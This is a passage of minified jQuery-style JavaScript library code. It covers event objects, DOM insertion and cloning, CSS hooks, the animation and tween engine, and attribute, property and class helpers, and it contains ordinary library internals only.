					e, t && T.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[T.expando] = !0
			}, T.Event.prototype = {
				constructor: T.Event,
				isDefaultPrevented: Ae,
				isPropagationStopped: Ae,
				isImmediatePropagationStopped: Ae,
				isSimulated: !1,
				preventDefault: function() {
					var e = this.originalEvent;
					this.isDefaultPrevented = Se, e && !this.isSimulated && e.preventDefault()
				},
				stopPropagation: function() {
					var e = this.originalEvent;
					this.isPropagationStopped = Se, e && !this.isSimulated && e.stopPropagation()
				},
				stopImmediatePropagation: function() {
					var e = this.originalEvent;
					this.isImmediatePropagationStopped = Se, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
				}
			}, T.each({
				altKey: !0,
				bubbles: !0,
				cancelable: !0,
				changedTouches: !0,
				ctrlKey: !0,
				detail: !0,
				eventPhase: !0,
				metaKey: !0,
				pageX: !0,
				pageY: !0,
				shiftKey: !0,
				view: !0,
				char: !0,
				charCode: !0,
				key: !0,
				keyCode: !0,
				button: !0,
				buttons: !0,
				clientX: !0,
				clientY: !0,
				offsetX: !0,
				offsetY: !0,
				pointerId: !0,
				pointerType: !0,
				screenX: !0,
				screenY: !0,
				targetTouches: !0,
				toElement: !0,
				touches: !0,
				which: function(e) {
					var t = e.button;
					return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !==
						t && xe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
				}
			}, T.event.addProp), T.each({
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout"
			}, function(e, t) {
				T.event.special[e] = {
					delegateType: t,
					bindType: t,
					handle: function(e) {
						var n, r = e.relatedTarget,
							i = e.handleObj;
						return r && (r === this || T.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this,
							arguments), e.type = t), n
					}
				}
			}), T.fn.extend({
				on: function(e, t, n, r) {
					return Ie(this, e, t, n, r)
				},
				one: function(e, t, n, r) {
					return Ie(this, e, t, n, r, 1)
				},
				off: function(e, t, n) {
					var r, i;
					if (e && e.preventDefault && e.handleObj) return r = e.handleObj, T(e.delegateTarget).off(r.namespace ? r.origType +
						"." + r.namespace : r.origType, r.selector, r.handler), this;
					if ("object" == typeof e) {
						for (i in e) this.off(i, t, e[i]);
						return this
					}
					return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ae), this.each(function() {
						T.event.remove(this, e, n, t)
					})
				}
			});
			var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
				Oe = /<script|<style|<link/i,
				ke = /checked\s*(?:[^=]|=\s*.checked.)/i,
				je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

			function Le(e, t) {
				return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0] || e
			}

			function Pe(e) {
				return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
			}

			function Re(e) {
				return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
			}

			function Me(e, t) {
				var n, r, i, o, a, s, u, l;
				if (1 === t.nodeType) {
					if (Z.hasData(e) && (o = Z.access(e), a = Z.set(t, o), l = o.events))
						for (i in delete a.handle, a.events = {}, l)
							for (n = 0, r = l[i].length; n < r; n++) T.event.add(t, i, l[i][n]);
					J.hasData(e) && (s = J.access(e), u = T.extend({}, s), J.set(t, u))
				}
			}

			function He(e, t, n, r) {
				t = l.apply([], t);
				var i, o, a, s, u, c, f = 0,
					h = e.length,
					d = h - 1,
					p = t[0],
					g = y(p);
				if (g || h > 1 && "string" == typeof p && !m.checkClone && ke.test(p)) return e.each(function(i) {
					var o = e.eq(i);
					g && (t[0] = p.call(this, i, o.html())), He(o, t, n, r)
				});
				if (h && (o = (i = we(t, e[0].ownerDocument, !1, e, r)).firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
					for (s = (a = T.map(ve(i, "script"), Pe)).length; f < h; f++) u = i, f !== d && (u = T.clone(u, !0, !0), s && T
						.merge(a, ve(u, "script"))), n.call(e[f], u, f);
					if (s)
						for (c = a[a.length - 1].ownerDocument, T.map(a, Re), f = 0; f < s; f++) u = a[f], pe.test(u.type || "") && !Z
							.access(u, "globalEval") && T.contains(c, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? T._evalUrl &&
								T._evalUrl(u.src) : w(u.textContent.replace(je, ""), c, u))
				}
				return e
			}

			function Fe(e, t, n) {
				for (var r, i = t ? T.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || T.cleanData(ve(
					r)), r.parentNode && (n && T.contains(r.ownerDocument, r) && me(ve(r, "script")), r.parentNode.removeChild(r));
				return e
			}
			T.extend({
				htmlPrefilter: function(e) {
					return e.replace(Ne, "<$1></$2>")
				},
				clone: function(e, t, n) {
					var r, i, o, a, s, u, l, c = e.cloneNode(!0),
						f = T.contains(e.ownerDocument, e);
					if (!(m.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || T.isXMLDoc(e)))
						for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName
							.toLowerCase()) && he.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue =
							s.defaultValue);
					if (t)
						if (n)
							for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
						else Me(e, c);
					return (a = ve(c, "script")).length > 0 && me(a, !f && ve(e, "script")), c
				},
				cleanData: function(e) {
					for (var t, n, r, i = T.event.special, o = 0; void 0 !== (n = e[o]); o++)
						if (G(n)) {
							if (t = n[Z.expando]) {
								if (t.events)
									for (r in t.events) i[r] ? T.event.remove(n, r) : T.removeEvent(n, r, t.handle);
								n[Z.expando] = void 0
							}
							n[J.expando] && (n[J.expando] = void 0)
						}
				}
			}), T.fn.extend({
				detach: function(e) {
					return Fe(this, e, !0)
				},
				remove: function(e) {
					return Fe(this, e)
				},
				text: function(e) {
					return z(this, function(e) {
						return void 0 === e ? T.text(this) : this.empty().each(function() {
							1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
						})
					}, null, e, arguments.length)
				},
				append: function() {
					return He(this, arguments, function(e) {
						1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Le(this, e).appendChild(e)
					})
				},
				prepend: function() {
					return He(this, arguments, function(e) {
						if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
							var t = Le(this, e);
							t.insertBefore(e, t.firstChild)
						}
					})
				},
				before: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this)
					})
				},
				after: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
					})
				},
				empty: function() {
					for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(ve(e, !1)), e.textContent =
						"");
					return this
				},
				clone: function(e, t) {
					return e = null != e && e, t = null == t ? e : t, this.map(function() {
						return T.clone(this, e, t)
					})
				},
				html: function(e) {
					return z(this, function(e) {
						var t = this[0] || {},
							n = 0,
							r = this.length;
						if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
						if ("string" == typeof e && !Oe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
							e = T.htmlPrefilter(e);
							try {
								for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(ve(t, !1)), t.innerHTML = e);
								t = 0
							} catch (e) {}
						}
						t && this.empty().append(e)
					}, null, e, arguments.length)
				},
				replaceWith: function() {
					var e = [];
					return He(this, arguments, function(t) {
						var n = this.parentNode;
						T.inArray(this, e) < 0 && (T.cleanData(ve(this)), n && n.replaceChild(t, this))
					}, e)
				}
			}), T.each({
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith"
			}, function(e, t) {
				T.fn[e] = function(e) {
					for (var n, r = [], i = T(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), T(i[
						a])[t](n), c.apply(r, n.get());
					return this.pushStack(r)
				}
			});
			var qe = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
				We = function(e) {
					var t = e.ownerDocument.defaultView;
					return t && t.opener || (t = n), t.getComputedStyle(e)
				},
				Ue = new RegExp(oe.join("|"), "i");

			function Be(e, t, n) {
				var r, i, o, a, s = e.style;
				return (n = n || We(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (a =
						T.style(e, t)), !m.pixelBoxStyles() && qe.test(a) && Ue.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth,
						s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !==
					a ? a + "" : a
			}

			function $e(e, t) {
				return {
					get: function() {
						if (!e()) return (this.get = t).apply(this, arguments);
						delete this.get
					}
				}
			}! function() {
				function e() {
					if (c) {
						l.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", c.style.cssText =
							"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
							Ee.appendChild(l).appendChild(c);
						var e = n.getComputedStyle(c);
						r = "1%" !== e.top, u = 12 === t(e.marginLeft), c.style.right = "60%", s = 36 === t(e.right), i = 36 === t(e.width),
							c.style.position = "absolute", o = 36 === c.offsetWidth || "absolute", Ee.removeChild(l), c = null
					}
				}

				function t(e) {
					return Math.round(parseFloat(e))
				}
				var r, i, o, s, u, l = a.createElement("div"),
					c = a.createElement("div");
				c.style && (c.style.backgroundClip = "content-box", c.cloneNode(!0).style.backgroundClip = "", m.clearCloneStyle =
					"content-box" === c.style.backgroundClip, T.extend(m, {
						boxSizingReliable: function() {
							return e(), i
						},
						pixelBoxStyles: function() {
							return e(), s
						},
						pixelPosition: function() {
							return e(), r
						},
						reliableMarginLeft: function() {
							return e(), u
						},
						scrollboxSize: function() {
							return e(), o
						}
					}))
			}();
			var ze = /^(none|table(?!-c[ea]).+)/,
				Ke = /^--/,
				Ve = {
					position: "absolute",
					visibility: "hidden",
					display: "block"
				},
				Qe = {
					letterSpacing: "0",
					fontWeight: "400"
				},
				Ye = ["Webkit", "Moz", "ms"],
				Ge = a.createElement("div").style;

			function Xe(e) {
				var t = T.cssProps[e];
				return t || (t = T.cssProps[e] = function(e) {
					if (e in Ge) return e;
					for (var t = e[0].toUpperCase() + e.slice(1), n = Ye.length; n--;)
						if ((e = Ye[n] + t) in Ge) return e
				}(e) || e), t
			}

			function Ze(e, t, n) {
				var r = ie.exec(t);
				return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
			}

			function Je(e, t, n, r, i, o) {
				var a = "width" === t ? 1 : 0,
					s = 0,
					u = 0;
				if (n === (r ? "border" : "content")) return 0;
				for (; a < 4; a += 2) "margin" === n && (u += T.css(e, n + oe[a], !0, i)), r ? ("content" === n && (u -= T.css(e,
					"padding" + oe[a], !0, i)), "margin" !== n && (u -= T.css(e, "border" + oe[a] + "Width", !0, i))) : (u += T.css(
					e, "padding" + oe[a], !0, i), "padding" !== n ? u += T.css(e, "border" + oe[a] + "Width", !0, i) : s += T.css(
					e, "border" + oe[a] + "Width", !0, i));
				return !r && o >= 0 && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s -
					.5))), u
			}

			function et(e, t, n) {
				var r = We(e),
					i = Be(e, t, r),
					o = "border-box" === T.css(e, "boxSizing", !1, r),
					a = o;
				if (qe.test(i)) {
					if (!n) return i;
					i = "auto"
				}
				return a = a && (m.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === T.css(
						e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) +
					Je(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
			}

			function tt(e, t, n, r, i) {
				return new tt.prototype.init(e, t, n, r, i)
			}
			T.extend({
				cssHooks: {
					opacity: {
						get: function(e, t) {
							if (t) {
								var n = Be(e, "opacity");
								return "" === n ? "1" : n
							}
						}
					}
				},
				cssNumber: {
					animationIterationCount: !0,
					columnCount: !0,
					fillOpacity: !0,
					flexGrow: !0,
					flexShrink: !0,
					fontWeight: !0,
					lineHeight: !0,
					opacity: !0,
					order: !0,
					orphans: !0,
					widows: !0,
					zIndex: !0,
					zoom: !0
				},
				cssProps: {},
				style: function(e, t, n, r) {
					if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
						var i, o, a, s = Y(t),
							u = Ke.test(t),
							l = e.style;
						if (u || (t = Xe(s)), a = T.cssHooks[t] || T.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !==
							(i = a.get(e, !1, r)) ? i : l[t];
						"string" === (o = typeof n) && (i = ie.exec(n)) && i[1] && (n = ue(e, t, i), o = "number"), null != n && n ==
							n && ("number" === o && (n += i && i[3] || (T.cssNumber[s] ? "" : "px")), m.clearCloneStyle || "" !== n ||
								0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) ||
								(u ? l.setProperty(t, n) : l[t] = n))
					}
				},
				css: function(e, t, n, r) {
					var i, o, a, s = Y(t);
					return Ke.test(t) || (t = Xe(s)), (a = T.cssHooks[t] || T.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
						void 0 === i && (i = Be(e, t, r)), "normal" === i && t in Qe && (i = Qe[t]), "" === n || n ? (o =
							parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
				}
			}), T.each(["height", "width"], function(e, t) {
				T.cssHooks[t] = {
					get: function(e, n, r) {
						if (n) return !ze.test(T.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ?
							et(e, t, r) : se(e, Ve, function() {
								return et(e, t, r)
							})
					},
					set: function(e, n, r) {
						var i, o = We(e),
							a = "border-box" === T.css(e, "boxSizing", !1, o),
							s = r && Je(e, t, r, a, o);
						return a && m.scrollboxSize() === o.position && (s -= Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(
							1)] - parseFloat(o[t]) - Je(e, t, "border", !1, o) - .5)), s && (i = ie.exec(n)) && "px" !== (i[3] ||
							"px") && (e.style[t] = n, n = T.css(e, t)), Ze(0, n, s)
					}
				}
			}), T.cssHooks.marginLeft = $e(m.reliableMarginLeft, function(e, t) {
				if (t) return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - se(e, {
					marginLeft: 0
				}, function() {
					return e.getBoundingClientRect().left
				})) + "px"
			}), T.each({
				margin: "",
				padding: "",
				border: "Width"
			}, function(e, t) {
				T.cssHooks[e + t] = {
					expand: function(n) {
						for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + oe[r] + t] = o[r] ||
							o[r - 2] || o[0];
						return i
					}
				}, "margin" !== e && (T.cssHooks[e + t].set = Ze)
			}), T.fn.extend({
				css: function(e, t) {
					return z(this, function(e, t, n) {
						var r, i, o = {},
							a = 0;
						if (Array.isArray(t)) {
							for (r = We(e), i = t.length; a < i; a++) o[t[a]] = T.css(e, t[a], !1, r);
							return o
						}
						return void 0 !== n ? T.style(e, t, n) : T.css(e, t)
					}, e, t, arguments.length > 1)
				}
			}), T.Tween = tt, tt.prototype = {
				constructor: tt,
				init: function(e, t, n, r, i, o) {
					this.elem = e, this.prop = n, this.easing = i || T.easing._default, this.options = t, this.start = this.now =
						this.cur(), this.end = r, this.unit = o || (T.cssNumber[n] ? "" : "px")
				},
				cur: function() {
					var e = tt.propHooks[this.prop];
					return e && e.get ? e.get(this) : tt.propHooks._default.get(this)
				},
				run: function(e) {
					var t, n = tt.propHooks[this.prop];
					return this.options.duration ? this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
							.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step &&
						this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : tt.propHooks._default.set(this),
						this
				}
			}, tt.prototype.init.prototype = tt.prototype, tt.propHooks = {
				_default: {
					get: function(e) {
						var t;
						return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t =
							T.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
					},
					set: function(e) {
						T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[T.cssProps[e.prop]] &&
							!T.cssHooks[e.prop] ? e.elem[e.prop] = e.now : T.style(e.elem, e.prop, e.now + e.unit)
					}
				}
			}, tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
				set: function(e) {
					e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
				}
			}, T.easing = {
				linear: function(e) {
					return e
				},
				swing: function(e) {
					return .5 - Math.cos(e * Math.PI) / 2
				},
				_default: "swing"
			}, T.fx = tt.prototype.init, T.fx.step = {};
			var nt, rt, it = /^(?:toggle|show|hide)$/,
				ot = /queueHooks$/;

			function at() {
				rt && (!1 === a.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(at) : n.setTimeout(at, T.fx.interval),
					T.fx.tick())
			}

			function st() {
				return n.setTimeout(function() {
					nt = void 0
				}), nt = Date.now()
			}

			function ut(e, t) {
				var n, r = 0,
					i = {
						height: e
					};
				for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = oe[r])] = i["padding" + n] = e;
				return t && (i.opacity = i.width = e), i
			}

			function lt(e, t, n) {
				for (var r, i = (ct.tweeners[t] || []).concat(ct.tweeners["*"]), o = 0, a = i.length; o < a; o++)
					if (r = i[o].call(n, t, e)) return r
			}

			function ct(e, t, n) {
				var r, i, o = 0,
					a = ct.prefilters.length,
					s = T.Deferred().always(function() {
						delete u.elem
					}),
					u = function() {
						if (i) return !1;
						for (var t = nt || st(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0,
								a = l.tweens.length; o < a; o++) l.tweens[o].run(r);
						return s.notifyWith(e, [l, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !
							1)
					},
					l = s.promise({
						elem: e,
						props: T.extend({}, t),
						opts: T.extend(!0, {
							specialEasing: {},
							easing: T.easing._default
						}, n),
						originalProperties: t,
						originalOptions: n,
						startTime: nt || st(),
						duration: n.duration,
						tweens: [],
						createTween: function(t, n) {
							var r = T.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
							return l.tweens.push(r), r
						},
						stop: function(t) {
							var n = 0,
								r = t ? l.tweens.length : 0;
							if (i) return this;
							for (i = !0; n < r; n++) l.tweens[n].run(1);
							return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]), this
						}
					}),
					c = l.props;
				for (! function(e, t) {
						var n, r, i, o, a;
						for (n in e)
							if (i = t[r = Y(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[
									n]), (a = T.cssHooks[r]) && "expand" in a)
								for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
							else t[r] = i
					}(c, l.opts.specialEasing); o < a; o++)
					if (r = ct.prefilters[o].call(l, e, c, l.opts)) return y(r.stop) && (T._queueHooks(l.elem, l.opts.queue).stop =
						r.stop.bind(r)), r;
				return T.map(c, lt, l), y(l.opts.start) && l.opts.start.call(e, l), l.progress(l.opts.progress).done(l.opts.done,
					l.opts.complete).fail(l.opts.fail).always(l.opts.always), T.fx.timer(T.extend(u, {
					elem: e,
					anim: l,
					queue: l.opts.queue
				})), l
			}
			T.Animation = T.extend(ct, {
					tweeners: {
						"*": [function(e, t) {
							var n = this.createTween(e, t);
							return ue(n.elem, e, ie.exec(t), n), n
						}]
					},
					tweener: function(e, t) {
						y(e) ? (t = e, e = ["*"]) : e = e.match(H);
						for (var n, r = 0, i = e.length; r < i; r++) n = e[r], ct.tweeners[n] = ct.tweeners[n] || [], ct.tweeners[n]
							.unshift(t)
					},
					prefilters: [function(e, t, n) {
						var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
							h = this,
							d = {},
							p = e.style,
							g = e.nodeType && ae(e),
							v = Z.get(e, "fxshow");
						for (r in n.queue || (null == (a = T._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a
								.empty.fire = function() {
									a.unqueued || s()
								}), a.unqueued++, h.always(function() {
								h.always(function() {
									a.unqueued--, T.queue(e, "fx").length || a.empty.fire()
								})
							})), t)
							if (i = t[r], it.test(i)) {
								if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
									if ("show" !== i || !v || void 0 === v[r]) continue;
									g = !0
								}
								d[r] = v && v[r] || T.style(e, r)
							} if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(d))
							for (r in f && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (l = v &&
									v.display) && (l = Z.get(e, "display")), "none" === (c = T.css(e, "display")) && (l ? c = l : (fe([e],
									!0), l = e.style.display || l, c = T.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" ===
									c && null != l) && "none" === T.css(e, "float") && (u || (h.done(function() {
									p.display = l
								}), null == l && (c = p.display, l = "none" === c ? "" : c)), p.display = "inline-block")), n.overflow &&
								(p.overflow = "hidden", h.always(function() {
									p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
								})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Z.access(e, "fxshow", {
								display: l
							}), o && (v.hidden = !g), g && fe([e], !0), h.done(function() {
								for (r in g || fe([e]), Z.remove(e, "fxshow"), d) T.style(e, r, d[r])
							})), u = lt(g ? v[r] : 0, r, h), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
					}],
					prefilter: function(e, t) {
						t ? ct.prefilters.unshift(e) : ct.prefilters.push(e)
					}
				}), T.speed = function(e, t, n) {
					var r = e && "object" == typeof e ? T.extend({}, e) : {
						complete: n || !n && t || y(e) && e,
						duration: e,
						easing: n && t || t && !y(t) && t
					};
					return T.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in T.fx.speeds ? r.duration = T
						.fx.speeds[r.duration] : r.duration = T.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue =
						"fx"), r.old = r.complete, r.complete = function() {
						y(r.old) && r.old.call(this), r.queue && T.dequeue(this, r.queue)
					}, r
				}, T.fn.extend({
					fadeTo: function(e, t, n, r) {
						return this.filter(ae).css("opacity", 0).show().end().animate({
							opacity: t
						}, e, n, r)
					},
					animate: function(e, t, n, r) {
						var i = T.isEmptyObject(e),
							o = T.speed(t, n, r),
							a = function() {
								var t = ct(this, T.extend({}, e), o);
								(i || Z.get(this, "finish")) && t.stop(!0)
							};
						return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
					},
					stop: function(e, t, n) {
						var r = function(e) {
							var t = e.stop;
							delete e.stop, t(n)
						};
						return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(
							function() {
								var t = !0,
									i = null != e && e + "queueHooks",
									o = T.timers,
									a = Z.get(this);
								if (i) a[i] && a[i].stop && r(a[i]);
								else
									for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
								for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !
									1, o.splice(i, 1));
								!t && n || T.dequeue(this, e)
							})
					},
					finish: function(e) {
						return !1 !== e && (e = e || "fx"), this.each(function() {
							var t, n = Z.get(this),
								r = n[e + "queue"],
								i = n[e + "queueHooks"],
								o = T.timers,
								a = r ? r.length : 0;
							for (n.finish = !0, T.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem ===
								this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
							for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
							delete n.finish
						})
					}
				}), T.each(["toggle", "show", "hide"], function(e, t) {
					var n = T.fn[t];
					T.fn[t] = function(e, r, i) {
						return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
					}
				}), T.each({
					slideDown: ut("show"),
					slideUp: ut("hide"),
					slideToggle: ut("toggle"),
					fadeIn: {
						opacity: "show"
					},
					fadeOut: {
						opacity: "hide"
					},
					fadeToggle: {
						opacity: "toggle"
					}
				}, function(e, t) {
					T.fn[e] = function(e, n, r) {
						return this.animate(t, e, n, r)
					}
				}), T.timers = [], T.fx.tick = function() {
					var e, t = 0,
						n = T.timers;
					for (nt = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
					n.length || T.fx.stop(), nt = void 0
				}, T.fx.timer = function(e) {
					T.timers.push(e), T.fx.start()
				}, T.fx.interval = 13, T.fx.start = function() {
					rt || (rt = !0, at())
				}, T.fx.stop = function() {
					rt = null
				}, T.fx.speeds = {
					slow: 600,
					fast: 200,
					_default: 400
				}, T.fn.delay = function(e, t) {
					return e = T.fx && T.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, r) {
						var i = n.setTimeout(t, e);
						r.stop = function() {
							n.clearTimeout(i)
						}
					})
				},
				function() {
					var e = a.createElement("input"),
						t = a.createElement("select").appendChild(a.createElement("option"));
					e.type = "checkbox", m.checkOn = "" !== e.value, m.optSelected = t.selected, (e = a.createElement("input")).value =
						"t", e.type = "radio", m.radioValue = "t" === e.value
				}();
			var ft, ht = T.expr.attrHandle;
			T.fn.extend({
				attr: function(e, t) {
					return z(this, T.attr, e, t, arguments.length > 1)
				},
				removeAttr: function(e) {
					return this.each(function() {
						T.removeAttr(this, e)
					})
				}
			}), T.extend({
				attr: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? T.prop(e, t, n) : (1 === o && T.isXMLDoc(
							e) || (i = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ft : void 0)), void 0 !== n ?
						null === n ? void T.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(
							t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = T.find.attr(e, t)) ?
						void 0 : r)
				},
				attrHooks: {
					type: {
						set: function(e, t) {
							if (!m.radioValue && "radio" === t && N(e, "input")) {
								var n = e.value;
								return e.setAttribute("type", t), n && (e.value = n), t
							}
						}
					}
				},
				removeAttr: function(e, t) {
					var n, r = 0,
						i = t && t.match(H);
					if (i && 1 === e.nodeType)
						for (; n = i[r++];) e.removeAttribute(n)
				}
			}), ft = {
				set: function(e, t, n) {
					return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n
				}
			}, T.each(T.expr.match.bool.source.match(/\w+/g), function(e, t) {
				var n = ht[t] || T.find.attr;
				ht[t] = function(e, t, r) {
					var i, o, a = t.toLowerCase();
					return r || (o = ht[a], ht[a] = i, i = null != n(e, t, r) ? a : null, ht[a] = o), i
				}
			});
			var dt = /^(?:input|select|textarea|button)$/i,
				pt = /^(?:a|area)$/i;

			function gt(e) {
				return (e.match(H) || []).join(" ")
			}

			function vt(e) {
				return e.getAttribute && e.getAttribute("class") || ""
			}

			function mt(e) {
				return Array.isArray(e) ? e : "string" == typeof e && e.match(H) || []
			}
			T.fn.extend({
				prop: function(e, t) {
					return z(this, T.prop, e, t, arguments.length > 1)
				},
				removeProp: function(e) {
					return this.each(function() {
						delete this[T.propFix[e] || e]
					})
				}
			}), T.extend({
				prop: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return 1 === o && T.isXMLDoc(e) || (t = T.propFix[t] || t, i = T.propHooks[
							t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i &&
						null !== (r = i.get(e, t)) ? r : e[t]
				},
				propHooks: {
					tabIndex: {
						get: function(e) {
							var t = T.find.attr(e, "tabindex");
							return t ? parseInt(t, 10) : dt.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
						}
					}
				},
				propFix: {
					for: "htmlFor",
					class: "className"
				}
			}), m.optSelected || (T.propHooks.selected = {
				get: function(e) {
					var t = e.parentNode;
					return t && t.parentNode && t.parentNode.selectedIndex, null
				},
				set: function(e) {
					var t = e.parentNode;
					t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
				}
			}), T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap",
				"frameBorder", "contentEditable"
			], function() {
				T.propFix[this.toLowerCase()] = this
			}), T.fn.extend({
				addClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).addClass(e.call(this, t, vt(this)))
					});
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				removeClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
